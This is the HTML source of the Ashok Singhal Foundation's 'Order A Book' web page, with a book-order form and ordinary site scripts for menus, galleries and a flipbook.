

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashoksinghalfoundation.com/book-order
body_size: 9046
content:
  <!DOCTYPE html>
<html lang="en">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
       
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="index,follow" />
    <link rel="canonical" href="https://www.ashoksinghalfoundation.com/book-order" />
    <title>Ashok Singhal Foundation</title>
    <meta name="description"  content="Ashok Singhal Foundation" />
    <meta name="keywords" content="Ashok Singhal | ">
    <meta property="og:title" content="Ashok Singhal | " />
    <meta property="og:type" content="website" />
    <meta property="og:description" content="Ashok Singhal | " />
    <meta property="og:url" content="https://www.ashoksinghalfoundation.com/book-order" />
    <meta property="og:image" content="https://ashoksinghalfoundation.com/uploads/page/banner/" />
    <!-- Favicon -->
    <link href="https://ashoksinghalfoundation.com/assets/images/f-icon.png" rel="shortcut icon" />   
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/slick.css">
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/slick-theme.css">
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/fancybox.min.css">
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/jquery.mCustomScrollbar.css">
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/glightbox.css">
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/style.css">
    <link href="https://www.jqueryscript.net/css/jquerysctipttop.css" rel="stylesheet" type="text/css">

	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<!--<script async src="https://www.googletagmanager.com/gtag/js?id=G-20SN8EBRB2"></script>-->
<!--<script>-->
<!--  window.dataLayer = window.dataLayer || [];-->
<!--  function gtag(){dataLayer.push(arguments);}-->
<!--  gtag('js', new Date());-->

<!--  gtag('config', 'G-20SN8EBRB2');-->
<!--</script>-->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EE6RC9LKJ6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EE6RC9LKJ6');
</script>
   
</head>

<body >
<div class="man-wraper">
<div class="slid-nav-wrap">
	<header>
       <!--<div class="top-header">-->
       <!--     <div class="container">-->
       <!--         <div class="row">-->
       <!--             <div class="col-lg-2"></div>-->
       <!--             <div class="col-lg-10">-->
       <!--                 <div class="menuslide">-->
       <!--                 <div class="ud_prevBtn disable"><i class="fa fa-angle-left"></i></div>-->
       <!--                 <div class="new-r">-->
       <!--                     <ul class="list-unstyled callbackList tpr-menuslider">-->
       <!--                         <li><a href="https://www.ashoksinghalfoundation.com/ebook">E-Book</a></li>-->
       <!--                         <li><a href="https://www.ashoksinghalfoundation.com/ram-janmbhoomi">Ram Janmbhoomi</a></li>-->
       <!--                         <li><a href="https://www.ashoksinghalfoundation.com/news">News</a></li>-->
       <!--                          <li><a href="https://www.ashoksinghalfoundation.com/gallery">Gallery</a></li>-->
       <!--                         <li><a href="https://www.ashoksinghalfoundation.com/social-work">Social Work</a></li>-->
       <!--                         -->
                                    
       <!--                               <li><a href="https://www.ashoksinghalfoundation.com/shriramcircuit">Shri Ram Circuit</a></li>-->
       <!--                               <li><a href="https://www.ashoksinghalfoundation.com/artificial-limb-camp">Artificial Limb Camp</a></li>-->
       <!--                               <li><a href="https://www.ashoksinghalfoundation.com/mahayajya/index.html">Chaturveda Swahakar Mahayajya</a></li>-->
       <!--                         -->
                                
       <!--                     </ul>-->
       <!--                 </div>-->
       <!--                 <div class="ud_nextBtn"><i class="fa fa-angle-right"></i></div>-->
       <!--                 </div>-->
       <!--             </div>-->
       <!--         </div>-->
       <!--     </div>-->
       <!-- </div>-->
       
       
       
       
       
        <div class="top-header align-menu-center">
            <div class="container">
                <div class="row">
                    
                    <div class="col-lg-12">
                        <div class="">
                        <!--<div class="ud_prevBtn disable"><i class="fa fa-angle-left"></i></div>-->
                        <div class="new-r">
                            <ul class="list-unstyled callbackList tpr-menuslider">
                                <li><a href="https://www.ashoksinghalfoundation.com/ebook">E-Book</a></li>
                                <li><a href="https://www.ashoksinghalfoundation.com/ram-janmbhoomi">Ram Janmbhoomi</a></li>
                                <li><a href="https://www.ashoksinghalfoundation.com/news">News</a></li>
                                 <li><a href="https://www.ashoksinghalfoundation.com/gallery">Gallery</a></li>
                                <li><a href="https://www.ashoksinghalfoundation.com/social-work">Social Work</a></li>
                                                                    
                                      <li><a href="https://www.ashoksinghalfoundation.com/shriramcircuit">Shri Ram Circuit</a></li>
                                      <li><a href="https://www.ashoksinghalfoundation.com/artificial-limb-camp">Artificial Limb Camp</a></li>
                                      <li><a href="https://www.ashoksinghalfoundation.com/mahayajya/index.html">Chaturveda Swahakar Mahayajya</a></li>
                                                                
                            </ul>
                        </div>
                        <!--<div class="ud_nextBtn"><i class="fa fa-angle-right"></i></div>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
       
       
       
       
		<div class="main-header">
			<div class="container">
				<div class="row">
					<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3 col-5">
    <div class="header-logo">
    	                    <a href="https://www.ashoksinghalfoundation.com/"><img src="https://ashoksinghalfoundation.com/assets/images/english-newlogo.png" alt="logo"></a>
            </div>
</div>                    

<div class="col-xl-10 col-lg-10 col-md-9 col-sm-9 col-7 listmenu-sec">
    <ul class="navbar list-unstyled header-menu2">
    	        <li><a href="https://www.ashoksinghalfoundation.com/">Home</a></li>
        <li class="dropdown"><a href="#">About Us</a>            <span class="fa fa-caret-down"></span>
            <ul class="dropdown-menu">
                <li><a href="https://www.ashoksinghalfoundation.com/about-us">About Shri Ashok Ji</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/ashok-singhal-foundation">Ashok Singhal Foundation</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/foundation-team">Foundation Team</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/our-initiative">Our Initiatives and Objectives</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/goals-and-vision">Goals and Vision</a></li>                
            </ul>
        </li>
        <li class="dropdown"><a href="JavaScript:Void(0);">Life of Shri Ashok Singhal Ji</a>            <span class="fa fa-caret-down"></span>
            <ul class="dropdown-menu">
            	<li><a href="https://www.ashoksinghalfoundation.com/ideology">Ideology</a></li>
           	<li><a href="https://www.ashoksinghalfoundation.com/work-done-by-ashok-ji">Work Done By Shri Ashok Singhal Ji</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/ram-janmabhoomi-movement">Ram Janmbhoomi Movement</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/last-breath">Last Breath</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/tribute">Homage</a></li>                
            </ul>
        </li>
        <li class="dropdown"><a href="#">Biography</a>            <span class="fa fa-caret-down"></span>
            <ul class="dropdown-menu">
                <li><a href="https://www.ashoksinghalfoundation.com/biography-of-Ashok-ji">Biography of Shri Ashok ji</a></li> 
                <li><a href="https://www.ashoksinghalfoundation.com/author">From Author&apos;s Desk</a></li> 
                <li><a href="https://www.ashoksinghalfoundation.com/blog">Blogs</a></li> 
                <li><a href="https://www.ashoksinghalfoundation.com/book-release">Book Release 2015</a></
                li> 
                <li><a href="https://www.ashoksinghalfoundation.com/book-release-2017">Book Release 2017</a></
                li> 
                <li><a href="https://www.ashoksinghalfoundation.com/book-analysis">Book Analysis</a></li> 
                <li><a href="https://www.ashoksinghalfoundation.com/reviews">Reviews</a></li> 
                  <li><a href="https://www.ashoksinghalfoundation.com/book-order">Order a Book</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/media">Media and Advertisement</a></li>
            </ul>
        </li>        
        <li><a href="https://www.ashoksinghalfoundation.com/events">Events</a></li>
        <li><a href="https://www.ashoksinghalfoundation.com/contact-us">Contact us</a></li>
        <li class="orange"><a href="https://www.ashoksinghalfoundation.com/be-a-volunteer">Be a Volunteer</a></li>
        
        
       <li class="dropdown"><a href="#">Impact</a>            <span class="fa fa-caret-down"></span>
            <ul class="dropdown-menu">
               <li> 
        <a href="https://www.ashoksinghalfoundation.com//uploads/socialworks/CSR Calendar Hindi_Ganga JI.pdf">CSR Calendar</a>    </li>

<li>         <a href="https://www.ashoksinghalfoundation.com/#">CSR Report</a>    </li>
            
            </ul>
        </li>
        
        
        
    </ul>	
    <select class="language-converter" onchange="javascript:window.location.href='https://www.ashoksinghalfoundation.com/multilanguageswitcher/lan/'+this.value;">
            <option value="english" selected="selected">English</option>
            <option value="hindi" >हिंदी</option>              
    </select>
    <div class="hamburger js-hamburger pull-right">
        <div class="hamburger-box">
          <div class="hamburger-inner"></div>
        </div>
    </div>
</div> 
				</div>
			</div>
		</div>
		<div class="slide-menu">
			<div class="slide-menu-inner">
    <div class="header-logo2">
        
                    <a href="https://www.ashoksinghalfoundation.com/"><img src="https://ashoksinghalfoundation.com/assets/images/white-engllish-logo.png" alt="" class="img-fluid"></a>
            </div>
<ul class="header-menu mCustomScrollbar slide-menu-header">
	    <li><a href="https://www.ashoksinghalfoundation.com//">Home</a>
		        <li><a href="https://www.ashoksinghalfoundation.com/#">About Us</a>
		        <ul class="sub-menu mCustomScrollbar">
			                <li><a href="https://www.ashoksinghalfoundation.com/about-us">About Ashok Ji</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/ashok-singhal-foundation">Ashok Singhal Foundation</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/foundation-team">Foundation Team</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/our-initiative">Our Initiative</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/goals-and-vision">Goals and Vision</a></li> 
                  
        </ul>
     </li>   
                <li><a href="https://www.ashoksinghalfoundation.com/#">Life of Ashok Singhal</a>
		        <ul class="sub-menu mCustomScrollbar">
			                <li><a href="https://www.ashoksinghalfoundation.com/ideology">Ideology</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/work-done-by-ashok-ji">Work Done by Ashok ji</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/ram-janmabhoomi-movement">Ram Janmabhoomi Movement</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/last-breath">Last Breath</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/tribute">Tribute</a></li> 
                  
        </ul>
     </li>   
                <li><a href="https://www.ashoksinghalfoundation.com/#">Biography</a>
		        <ul class="sub-menu mCustomScrollbar">
			                <li><a href="https://www.ashoksinghalfoundation.com/biography-of-Ashok-ji">Biography of Ashok ji</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/author">Author</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/blog">Blogs</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/book-release">Book Release</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/book-analysis">Book Analysis</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/reviews">Reviews</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/book-order">Book Order</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/media">Media and Advertisement</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/book-release-2017">Book Release 2017</a></li> 
                  
        </ul>
     </li>   
                <li><a href="https://www.ashoksinghalfoundation.com/news">News</a>
		        <li><a href="https://www.ashoksinghalfoundation.com/gallery">Gallery</a>
		        <li><a href="https://www.ashoksinghalfoundation.com/events">Events</a>
		        <li><a href="https://www.ashoksinghalfoundation.com/contact-us">Contact us</a>
		     
	
	    	<li><a href="https://www.ashoksinghalfoundation.com/mahayajya/index.html">Chaturveda Swahakar Mahayajya</a></li>
        
        	<li><a href="https://www.ashoksinghalfoundation.com/shri-ram-circuit">Shri Ram Circuit</a></li>
        
        	<li><a href="https://www.ashoksinghalfoundation.com/ram-janmbhoomi/">Ram Janmbhoomi</a></li>
        
        	<li><a href="https://www.ashoksinghalfoundation.com/social-work">Social Work</a></li>
        
        	<li><a href="https://www.ashoksinghalfoundation.com/be-a-volunter">Be a volunteer</a></li>
        
    
    
        	<li><a  href="/artificial-limb-camp/">Artificial Limb Camp</a></li>
        
    
    <!--Impact Menu / CSR Calendar-->
    
        <li>
        <a href="javascript:void(0);">Impact</a>
        <ul class="sub-menu mCustomScrollbar">
            <li>
                <a target="_blank" href="/uploads/socialworks/CSR Calendar Hindi_Ganga JI.pdf">
                    CSR Calendar 
                </a>
            </li>
            <li>
                <a target="_blank" href="#">
                    CSR Report
                </a>
            </li>
        </ul>
    </li>

    
    

    
    
    
</ul>
<div class="hsocial">
    <a href="https://www.facebook.com/ashoksinghalfoundation" target="_blank"><i class="fa fa-facebook"></i></a>
    <a href="https://twitter.com/search?q=%40ashoksinghalfou&src=typd&lang=en" target="_blank"><i class="fa fa-twitter"></i></a>
    <a href="https://instagram.com/ashoksinghalfoundation?igshid=kuq864qqerhs" target="_blank"><i class="fa fa-instagram"></i></a>
</div>
</div> 
		</div>
	</header><div class="men-bannersec" style="background:url(https://ashoksinghalfoundation.com/assets/images/bread-crum-3.jpg);">
	<div class="container">
		<div class="row">
			<div class="col-md-12 text-center">
				<h1 class="bannner-title">Order A Book</h1>
			</div>
		</div>
	</div>
</div><div class="order-sec section">
	<div class="container">
		<div class="order-inner">
			<div class="order-form">
				<h2>Order A Book</h2>
				<form id="frmorder" name="frmorder" method="post">
					<ul class="list-unstyled order-form-list">
						<li>
							<div class="pos-r">
								<input type="text" name="name" id="name" class="from-new has-empty" onkeyup="namevalidation(this.value,this.id);">
								<label class="form-label" for="name"><span> Name*</span></label>
								<!--<span class="focus-border"></span>-->
                                <div class="validationerro"><p id="name_err" style="display: none;"></p></div>
							</div>							
						</li>
						<li>
							<div class="pos-r">
								<input type="text" name="email" id="email" class="from-new has-empty" onkeyup="validateEmail(this.value, this.id)">
								<label class="form-label" for="email"><span> Email Adress*</span></label>
								<!--<span class="focus-border"></span>-->
                                <div class="validationerro"><p id="email_err" style="display: none;"></p></div>
							</div>	
						</li>
						<li>
							<div class="pos-r">
								<input type="text" name="phonenumber" id="phonenumber" minlength="10" maxlength="10" class="from-new has-empty" onkeyup="validatemobile(this.value, this.id)">
								<label class="form-label" for="phonenumber"><span> Phone Number*</span></label>
								<!--<span class="focus-border"></span>-->
                                <div class="validationerro"><p id="phonenumber_err" style="display: none;"></p></div>
							</div>	
						</li>
						<li>
							<div class="pos-r">								
								<select name="language" class="from-new has-empty" id="language" required="">
									<option value=""></option>
									<option value="Hindi">Hindi</option>
									<option value="English">English</option>
									<option value="Both">Both</option>
								</select>
								<label class="form-label" for="language"><span> Select Language*</span></label>								
							</div>	
						</li>
						<li>
							<div class="pos-r">
								<input type="number" min="1" max="5000" name="quantity" id="quantity" class="from-new has-empty" required="required">
								<label class="form-label" for="quantity"><span> Quantity*</span></label>
								<!--<span class="focus-border"></span>-->
							</div>														
						</li>
						<li>
							<div class="pos-r">
								<input type="text" name="location" id="location" class="from-new has-empty">
								<label class="form-label" for="location"><span> Enter a location</span></label>
								<!--<span class="focus-border"></span>-->
							</div>														
						</li>
						<li class="coment-list">
							<div class="pos-r">
								<textarea class="from-new has-empty" name="comment" id="comment"></textarea>
								<label class="form-label" for="comment"><span> Comment*</span></label>
								<!--<span class="focus-border"></span>-->
							</div>														
						</li>
						<li>
							<!--<input type="submit" class="load-more" value="Send us">-->
                            <input type="button" name="btnorder" class="load-more" id="btnorder" value="Send us">  
						</li>
                        <li>
                            <div class="form-group" id="oformdata" style="display:none">
                            	<span id="loadingbtn"><p>Loading....</p></span>
                            	<div class="formdata" id="formdata"><span id='msg'></span></div>    
                            </div> 
                        </li>               
                   
					</ul>
				</form>
			</div>
			<div class="order-img">
				<img src="https://www.ashoksinghalfoundation.com/uploads/gallery/bookrel/DSC_0943.jpg" alt="" class="img-fluid">
			</div>
		</div>
	</div>
</div><section class="section07">
    <div class="container">
    	<ul class="ftg-slider list-unstyled">
        	     		<li>
    			<div class="ftg-box">
    				<img src="https://ashoksinghalfoundation.com/uploads/gallery/footer/fl-1.jpg" alt="fl-1.jpg" class="img-fluid">
    			</div>
    		</li>
                		<li>
    			<div class="ftg-box">
    				<img src="https://ashoksinghalfoundation.com/uploads/gallery/footer/fl-2.jpg" alt="fl-2.jpg" class="img-fluid">
    			</div>
    		</li>
                		<li>
    			<div class="ftg-box">
    				<img src="https://ashoksinghalfoundation.com/uploads/gallery/footer/fl-3.jpg" alt="fl-3.jpg" class="img-fluid">
    			</div>
    		</li>
                		<li>
    			<div class="ftg-box">
    				<img src="https://ashoksinghalfoundation.com/uploads/gallery/footer/fl-4.jpg" alt="fl-4.jpg" class="img-fluid">
    			</div>
    		</li>
                		<li>
    			<div class="ftg-box">
    				<img src="https://ashoksinghalfoundation.com/uploads/gallery/footer/fl-5.jpg" alt="fl-5.jpg" class="img-fluid">
    			</div>
    		</li>
                		<li>
    			<div class="ftg-box">
    				<img src="https://ashoksinghalfoundation.com/uploads/gallery/footer/fl-6.jpg" alt="fl-6.jpg" class="img-fluid">
    			</div>
    		</li>
                		<li>
    			<div class="ftg-box">
    				<img src="https://ashoksinghalfoundation.com/uploads/gallery/footer/fl-7.jpg" alt="fl-7.jpg" class="img-fluid">
    			</div>
    		</li>
                	</ul>
	</div>
</section>
<footer>
	<div class="top-footer section" style="padding-bottom:0px;">
		<div class="container">
			

<div class="row">
    <div class="col-xl-4 col-lg-3">
        <div class="footer-logo">
                                        <a href="https://ashoksinghalfoundation.com/assets/"><img src="https://ashoksinghalfoundation.com/assets/images/english-newlogo.png" alt="logo"></a>
                    </div>
        <div class="ftr-des">
                    	 <p>The Ashok Singhal Foundation endeavours to materialize the dreams and determinations of the greatest idol of Humanity, our beloved
            	 Shri Ashok Singhal Ji, by making Hinduism as the foundation of the society and country. Shri Ashok Singhal Ji was successful in bringing
            	 all the Hindus from all over the world together. 
            	 </p>
                    </div>
        <ul class="socil-list">
            <li><a href="https://www.facebook.com/ashoksinghalfoundation" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://twitter.com/search?q=%40ashoksinghalfou&src=typd&lang=en" target="_blank"><svg height="19px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="#ffffff" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></a></li>
            <li><a style="margin-top:-5px;" href="https://instagram.com/ashoksinghalfoundation?igshid=kuq864qqerhs" target="_blank"><i class="fa fa-instagram"></i></a></li>
            <li><a href="https://www.youtube.com/channel/UCM7gAirO74gLBUBDwwr29Dw" target="_blank"><i class="fa fa-youtube"></i></a></li>
        </ul>
    </div>
    <div class="col-xl-4 col-lg-4">
        <div class="ft-box-2">
            <h4>Contact Us</h4>
            <ul class="list-unstyled">
                <li class="location-icon">
                                	 <p><strong>Ashok Singhal Foundation</strong> M2K Corporate Park, Mayfield Garden, Sector 51, Gurugram, Haryana – 122003, Bharat</p>
                                   
                </li>
                <li class="phone-icon"><a href="tel:9818199994">9818199994</a></li>
                <li class="mail-icon">
                    <a href="mailto:info@ashoksinghalfoundation.com">info@ashoksinghalfoundation.com</a>                    <!--<a href="mailto:info@ashoksinghalfoundation.com">info@ashoksinghalfoundation.com</a>-->
                    </li>
            </ul>
            <a href="https://www.google.com/maps/place/ASHOK+SINGHAL+FOUNDATION/@28.428102,77.0578462,16z/data=!4m5!3m4!1s0x0:0x412d8b1c08fe83ed!8m2!3d28.4267339!4d77.0587045" class="custom-more custom-more02" target="_blank">Get Direction On The Map</a>
        </div>
    </div>
    <div class="col-xl-4 col-lg-5">
        <div class="ft-box3">
            <div id="astro_widget"><div id="astro_widget_content"><script data-cfasync="false" type="text/javascript" src="//www.indianastrologysoftware.com/widget/wpanchang/av.tools.widget.big.db.v11.js" ></script></div></div><div id="avx_widget_148_wid" style="display:block;"><div id="avx_widget_148_wid_in" class="av_widlocator" style="display:block;"><a href="//www.indianastrologysoftware.com/free-download-kundli-software.php" target="_blank">Free Kundli Software</a></div>Powered by&nbsp;<a id="pbWGT01562_OVZC" href="//www.astro-vision.com/" target="_blank">Astro-Vision</a></div><script>var widget = new avWidgetAstroCalendar("astro_widget","free");var av_color="#fb5e11";var av_textcolor="#ffffff";var av_lang="eng";var av_cal="SAK";var av_crt="1";var av_loc="New Delhi"</script>
    </div>

</div>


		</div>
	</div>
	<div class="bottom-footer">
		<div class="container">
			<div class="row">
    <div class="col-sm-12 text-center">
    	<p>Copyright © 2025  Ashok Singhal Foundation  |  All Right Reserved. <span>Design & Developed by <a href="https://digitalxplode.com/" target="_blank"><img src="https://www.digitalxplode.com/assets/img/new-dx-logo-updated.png" /></a></span></p>
    </div>
</div>
<style>
    .bottom-footer p span img {
  vertical-align: middle;
  margin-left: 5px;
  width: 100px;
}
</style>   
		</div>
	</div>
	<a href="#" class="to-top">
		<img src="https://ashoksinghalfoundation.com/assets/images/top-icon.png" alt="">
	</a>
</footer>


</div>
</div>

<!--<div class="fottagline">-->
<!--	<marquee direction="left" scrollamount="3"><i class="fa fa-caret-left"></i> श्रद्धेय अशोक सिंहल जी की जन्मजयंती के शुभ अवसर पर दिनांक 27 सितम्बर से 1 अक्टूबर 2022 तक कारसेवक पुरम, परिक्रमा मार्ग, जानकीघाट, अयोध्या - उ0 प्र0 में  द्वितीय निःशुल्क कृत्रिम अंग प्रत्यारोपण एवं सहायता उपकरण वितरण शिविर 2022 में लगभग 300 दिव्यांगजनों की सफलतापूर्वक सहायता की गई  |</marquee>-->
<!--</div>-->


<!--<div id="div_enquire">-->
<!--    <a target="_blank" href="https://forms.gle/g4GxMBxqRYtENZNt6" role="button" class="btn btnEnquire">Artificial Limb Fitment & Aid Equipment Distribution Camp</a>-->
<!--</div>-->


<style>
.btnEnquire{
    color:#fff;
}
.btnEnquire:hover{
    color:#fff;
}

#div_enquire {
  position: fixed;
  top: 52%;
  z-index: 999;
  right: -220px;
  transform: rotate(90deg);
  background: #f66f2b;
}
   
   </style>

<script src="https://ashoksinghalfoundation.com/assets/js/jquery.min.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/bootstrap.min.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/fancybox.min.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/slick.min.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/jquery.mCustomScrollbar.min.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/jquery-mTab-min.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/glightbox.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/modernizr.2.5.3.min.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/main.js"></script>
<script type="text/javascript">

function loadApp() {

	// Create the flipbook

	$('.flipbook').turn({
			// Width

			width:1000,
			
			// Height

			height:620,

			// Elevation

			elevation: 50,
			
			// Enable gradients

			gradients: true,
			
			// Auto center this flipbook

			autoCenter: true

	});
}

// Load the HTML4 version if there's not CSS transform

yepnope({
	test : Modernizr.csstransforms,
	yep: ['https://ashoksinghalfoundation.com/assets/js/turn.js'],
	nope: ['https://ashoksinghalfoundation.com/assets/js/turn.html4.min.js'],
	both: ['https://ashoksinghalfoundation.com/assets/css/basic.css'],
	complete: loadApp
});

</script>

<script>
  var lightbox = GLightbox();
  var lightboxDescription = GLightbox({
       selector: 'glightbox21',
       });
  var lightboxVideo = GLightbox({
       selector: 'glightbox22',
      });
  var lightboxInlineIframe = GLightbox({
      'selector': 'glightboxfooter'
      });
  var lightboxMedia = GLightbox({
      'selector': 'mediagallery'
      });
  var glightboxmedia = GLightbox({
      'selector': 'glightboxmedia'
     });
  var lightboxbook = GLightbox({
      'selector': 'glightbox24'
      });     
  var lightboxbook2 = GLightbox({
      'selector': 'glightbox25'
     });
      

</script>        
<script>
	$(document).ready(function(){		
	    $('#reviews-more').click(function(j){
		      j.preventDefault();
		    })

	      var list = $(".reviews-box");
	      var numToShow = 20;
	      var button = $("#reviews-more");
	      var numInList = list.length;
	      list.hide();
	      if (numInList > numToShow) {
	        button.show();
	      }else{
	      	button.hide();
	      }
	      list.slice(0, numToShow).show();

	      button.click(function(){
	          var showing = list.filter(':visible').length;
	          list.slice(showing - 1, showing + numToShow).fadeIn();
	          var nowShowing = list.filter(':visible').length;
	          if (nowShowing >= numInList) {
	            button.hide();
	          }
	      });
	});
</script>
<script>
	$(document).ready(function(){
    $('#anlysis-more').click(function(e){
      e.preventDefault();
    })

      var list = $(".anlysis-row");
      var numToShow = 3;
      var button = $("#anlysis-more");
      var numInList = list.length;
      list.hide();
      if (numInList > numToShow) {
        button.show();
      }else{
        button.hide();
      }
      list.slice(0, numToShow).show();

      button.click(function(){
          var showing = list.filter(':visible').length;
          list.slice(showing - 1, showing + numToShow).fadeIn();
          var nowShowing = list.filter(':visible').length;
          if (nowShowing >= numInList) {
            button.hide();
          }
      });
    });
</script>
<script>
	$(document).ready(function(){
	    $('#electronic-more').click(function(j){
		      j.preventDefault();
		    })

	      var list = $(".electronic-list li");
	      var numToShow = 9;
	      var button = $("#electronic-more");
	      var numInList = list.length;
	      list.hide();
	      if (numInList > numToShow) {
	        button.show();
	      }else{
	      	button.hide();
	      }
	      list.slice(0, numToShow).show();

	      button.click(function(){
	          var showing = list.filter(':visible').length;
	          list.slice(showing - 1, showing + numToShow).fadeIn();
	          var nowShowing = list.filter(':visible').length;
	          if (nowShowing >= numInList) {
	            button.hide();
	          }
	      });

	});
	$(document).ready(function(){
	    $('#social-more').click(function(j){
		      j.preventDefault();
		    })

	      var list = $(".social-list li");
	      var numToShow = 9;
	      var button = $("#social-more");
	      var numInList = list.length;
	      list.hide();
	      if (numInList > numToShow) {
	        button.show();
	      }else{
	      	button.hide();
	      }
	      list.slice(0, numToShow).show();

	      button.click(function(){
	          var showing = list.filter(':visible').length;
	          list.slice(showing - 1, showing + numToShow).fadeIn();
	          var nowShowing = list.filter(':visible').length;
	          if (nowShowing >= numInList) {
	            button.hide();
	          }
	      });

	});
	$(document).ready(function(){
	    $('#print-more').click(function(j){
		      j.preventDefault();
		    })

	      var list = $(".print-list li");
	      var numToShow = 9;
	      var button = $("#print-more");
	      var numInList = list.length;
	      list.hide();
	      if (numInList > numToShow) {
	        button.show();
	      }else{
	      	button.hide();
	      }
	      list.slice(0, numToShow).show();

	      button.click(function(){
	          var showing = list.filter(':visible').length;
	          list.slice(showing - 1, showing + numToShow).fadeIn();
	          var nowShowing = list.filter(':visible').length;
	          if (nowShowing >= numInList) {
	            button.hide();
	          }
	      });

	});
